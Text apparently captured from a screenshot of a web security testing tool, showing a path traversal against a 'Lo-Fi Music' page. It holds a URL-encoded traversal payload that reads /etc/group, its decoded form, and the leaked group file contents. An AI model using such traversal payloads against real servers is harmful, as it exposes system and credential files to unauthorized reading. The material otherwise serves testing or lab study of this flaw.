 Lo-Fi Music
Cool beats to listen to
root:x:0: daemon:x:1: bin:x:2: sys:x:3: adm:x:4: tty:x:5: disk:x:6:
lp:x:7: mail:x:8: news:x:9: uucp:x:10: man:x:12: proxy:x:13:
kmem:x:15: dialout:x:20: fax:x:21: voice:x:22: cdrom:x:24:
floppy:x:25: tape:x:26: sudo:x:27: audio:x:29: dip:x:30: www-
data:x:33: backup:x:34: operator:x:37: list:x:38: irc:x:39: src:x:40:
gnats:x:41: shadow:x:42: utmp:x:43: video:x:44: sasl:x:45:
plugdev:x:46: staff:x:50: games:x:60: users:x:100:
nogroup:x:65534: libuuid:x:101:
Selected text
..%2f..%2f..%2f%2fetc%2fgroup
Decoded from: URL encoding
../../..//etc/group
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 9
Response headers 7